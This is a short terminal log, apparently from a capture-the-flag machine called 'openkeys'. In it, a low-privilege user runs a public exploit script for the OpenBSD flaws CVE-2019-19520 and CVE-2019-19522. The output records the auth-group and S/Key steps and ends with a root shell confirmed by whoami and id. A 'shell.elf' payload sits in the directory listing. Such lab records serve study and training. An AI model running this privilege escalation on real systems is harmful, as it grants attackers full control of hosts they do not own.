 openkeys$ cd /home/jennifer
openkeys$ ls
openbsd-authroot shell.elf        user.txt
openkeys$ ./openbsd-authroot
openbsd-authroot (CVE-2019-19520 / CVE-2019-19522)
[*] checking system ...
[*] system supports S/Key authentication
[*] id: uid=1001(jennifer) gid=1001(jennifer) groups=1001(jennifer), 0(wheel)
[*] compiling ...
[*] running Xvfb ...
[*] testing for CVE-2019-19520 ...
_XSERVTransmkdir: Owner of /tmp/.X11-unix should be set to root
[+] success! we have auth group permissions

WARNING: THIS EXPLOIT WILL DELETE KEYS. YOU HAVE 5 SECONDS TO CANCEL (CTRL+C).

[*] trying CVE-2019-19522 (S/Key) ...
Your password is: EGG LARD GROW HOG DRAG LAIN
otp-md5 99 obsd91335
S/Key Password:
openkeys# whoami
root
openkeys# id
uid=0(root) gid=0(wheel) groups=0(wheel), 2(kmem), 3(sys), 4(tty), 5(operator), 20(staff), 31(guest)
openkeys#